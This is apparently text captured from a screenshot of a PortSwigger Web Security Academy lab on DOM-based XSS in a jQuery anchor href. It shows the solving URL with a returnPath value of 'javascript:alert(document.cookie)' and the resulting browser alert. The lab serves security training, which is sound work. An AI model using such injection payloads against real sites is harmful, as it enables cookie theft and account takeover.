 What is DOM-based XSS (cross-
Lab: DOM XSS in jQuery anchor
DOM XSS in jQuery anchor href
https://0a35004003c90be780352b6300bb0030.web-security-academy.net/feedback?returnPath=javascript:alert(document.cookie)
0a35004003c90be780352b6300bb0030.web-security-
academy.net says
OK
Submit feedback
< Back